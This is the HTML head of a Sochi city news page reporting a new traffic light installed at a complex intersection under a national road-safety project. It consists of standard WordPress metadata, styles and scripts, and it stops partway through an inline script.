

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/v-sochi-ustanovili-novyj-svetofor-na-slozhnom-perekrestke-chtoby-uporyadochit-dvizhenie/
body_size: 104860
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>В Сочи установили новый светофор на сложном перекрестке, чтобы упорядочить движение - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="На пересечении Сухумское шоссе – ул. Дарвина – ул. Искры установили новый светофорный объект в рамках национального проекта «Безопасные качественные дороги»."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/v-sochi-ustanovili-novyj-svetofor-na-slozhnom-perekrestke-chtoby-uporyadochit-dvizhenie/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="В Сочи установили новый светофор на сложном перекрестке, чтобы упорядочить движение - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="На пересечении Сухумское шоссе – ул. Дарвина – ул. Искры установили новый светофорный объект в рамках национального проекта «Безопасные качественные дороги»." /><meta property="og:url" content="https://sochi24.tv/v-sochi-ustanovili-novyj-svetofor-na-slozhnom-perekrestke-chtoby-uporyadochit-dvizhenie/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:tag" content="Сочи" /><meta property="article:section" content="Лента новостей" /><meta property="og:image" content="https://sochi24.tv/wp-content/uploads/2022/07/enlxbd0xqgs7ck8o3sk801nu9b2ad66o.jpeg" /><meta property="og:image:secure_url" content="https://sochi24.tv/wp-content/uploads/2022/07/enlxbd0xqgs7ck8o3sk801nu9b2ad66o.jpeg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="595" /><meta property="og:image:alt" content="В Сочи установили новый светофор на сложном перекрестке, чтобы упорядочить движение" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2022-07-11T16:31:24+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="В Сочи установили новый светофор на сложном перекрестке, чтобы упорядочить движение - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="На пересечении Сухумское шоссе – ул. Дарвина – ул. Искры установили новый светофорный объект в рамках национального проекта «Безопасные качественные дороги»." /><meta name="twitter:image" content="https://sochi24.tv/wp-content/uploads/2022/07/enlxbd0xqgs7ck8o3sk801nu9b2ad66o.jpeg" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://sochi24.tv/wp-content/uploads/2022/07/enlxbd0xqgs7ck8o3sk801nu9b2ad66o.jpeg","url":"https://sochi24.tv/wp-content/uploads/2022/07/enlxbd0xqgs7ck8o3sk801nu9b2ad66o.jpeg","width":"800","height":"595","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/v-sochi-ustanovili-novyj-svetofor-na-slozhnom-perekrestke-chtoby-uporyadochit-dvizhenie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/v-sochi-ustanovili-novyj-svetofor-na-slozhnom-perekrestke-chtoby-uporyadochit-dvizhenie/","name":"\u0412 \u0421\u043e\u0447\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043d\u043e\u0432\u044b\u0439 \u0441\u0432\u0435\u0442\u043e\u0444\u043e\u0440 \u043d\u0430 \u0441\u043b\u043e\u0436\u043d\u043e\u043c \u043f\u0435\u0440\u0435\u043a\u0440\u0435\u0441\u0442\u043a\u0435, \u0447\u0442\u043e\u0431\u044b \u0443\u043f\u043e\u0440\u044f\u0434\u043e\u0447\u0438\u0442\u044c \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u0435"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/v-sochi-ustanovili-novyj-svetofor-na-slozhnom-perekrestke-chtoby-uporyadochit-dvizhenie/#webpage","url":"https://sochi24.tv/v-sochi-ustanovili-novyj-svetofor-na-slozhnom-perekrestke-chtoby-uporyadochit-dvizhenie/","name":"\u0412 \u0421\u043e\u0447\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043d\u043e\u0432\u044b\u0439 \u0441\u0432\u0435\u0442\u043e\u0444\u043e\u0440 \u043d\u0430 \u0441\u043b\u043e\u0436\u043d\u043e\u043c \u043f\u0435\u0440\u0435\u043a\u0440\u0435\u0441\u0442\u043a\u0435, \u0447\u0442\u043e\u0431\u044b \u0443\u043f\u043e\u0440\u044f\u0434\u043e\u0447\u0438\u0442\u044c \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u0435 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2022-07-11T16:31:24+03:00","dateModified":"2022-07-11T16:31:24+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"primaryImageOfPage":{"@id":"https://sochi24.tv/wp-content/uploads/2022/07/enlxbd0xqgs7ck8o3sk801nu9b2ad66o.jpeg"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/v-sochi-ustanovili-novyj-svetofor-na-slozhnom-perekrestke-chtoby-uporyadochit-dvizhenie/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/writ1/","name":"writ1","url":"https://sochi24.tv/author/writ1/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/33e50733ac5a698cef21d43b6896932d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/33e50733ac5a698cef21d43b6896932d?s=96&amp;d=mm&amp;r=g","caption":"writ1","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u0412 \u0421\u043e\u0447\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043d\u043e\u0432\u044b\u0439 \u0441\u0432\u0435\u0442\u043e\u0444\u043e\u0440 \u043d\u0430 \u0441\u043b\u043e\u0436\u043d\u043e\u043c \u043f\u0435\u0440\u0435\u043a\u0440\u0435\u0441\u0442\u043a\u0435, \u0447\u0442\u043e\u0431\u044b \u0443\u043f\u043e\u0440\u044f\u0434\u043e\u0447\u0438\u0442\u044c \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u0435 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438","datePublished":"2022-07-11T16:31:24+03:00","dateModified":"2022-07-11T16:31:24+03:00","author":{"@id":"https://sochi24.tv/author/writ1/","name":"writ1"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"\u041d\u0430 \u043f\u0435\u0440\u0435\u0441\u0435\u0447\u0435\u043d\u0438\u0438 \u0421\u0443\u0445\u0443\u043c\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435 \u2013 \u0443\u043b. \u0414\u0430\u0440\u0432\u0438\u043d\u0430 \u2013 \u0443\u043b. \u0418\u0441\u043a\u0440\u044b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043d\u043e\u0432\u044b\u0439 \u0441\u0432\u0435\u0442\u043e\u0444\u043e\u0440\u043d\u044b\u0439 \u043e\u0431\u044a\u0435\u043a\u0442 \u0432 \u0440\u0430\u043c\u043a\u0430\u0445 \u043d\u0430\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0435\u043a\u0442\u0430 \u00ab\u0411\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u044b\u0435 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0434\u043e\u0440\u043e\u0433\u0438\u00bb.","name":"\u0412 \u0421\u043e\u0447\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043d\u043e\u0432\u044b\u0439 \u0441\u0432\u0435\u0442\u043e\u0444\u043e\u0440 \u043d\u0430 \u0441\u043b\u043e\u0436\u043d\u043e\u043c \u043f\u0435\u0440\u0435\u043a\u0440\u0435\u0441\u0442\u043a\u0435, \u0447\u0442\u043e\u0431\u044b \u0443\u043f\u043e\u0440\u044f\u0434\u043e\u0447\u0438\u0442\u044c \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u0435 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438","@id":"https://sochi24.tv/v-sochi-ustanovili-novyj-svetofor-na-slozhnom-perekrestke-chtoby-uporyadochit-dvizhenie/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/v-sochi-ustanovili-novyj-svetofor-na-slozhnom-perekrestke-chtoby-uporyadochit-dvizhenie/#webpage"},"image":{"@id":"https://sochi24.tv/wp-content/uploads/2022/07/enlxbd0xqgs7ck8o3sk801nu9b2ad66o.jpeg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/v-sochi-ustanovili-novyj-svetofor-na-slozhnom-perekrestke-chtoby-uporyadochit-dvizhenie/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;В Сочи установили новый светофор на сложном перекрестке, чтобы упорядочить движение&raquo;" href="https://sochi24.tv/v-sochi-ustanovili-novyj-svetofor-na-slozhnom-perekrestke-chtoby-uporyadochit-dvizhenie/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"4821410a4e","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/19477" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=19477' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fv-sochi-ustanovili-novyj-svetofor-na-slozhnom-perekrestke-chtoby-uporyadochit-dvizhenie%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fv-sochi-ustanovili-novyj-svetofor-na-slozhnom-perekrestke-chtoby-uporyadochit-dvizhenie%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function 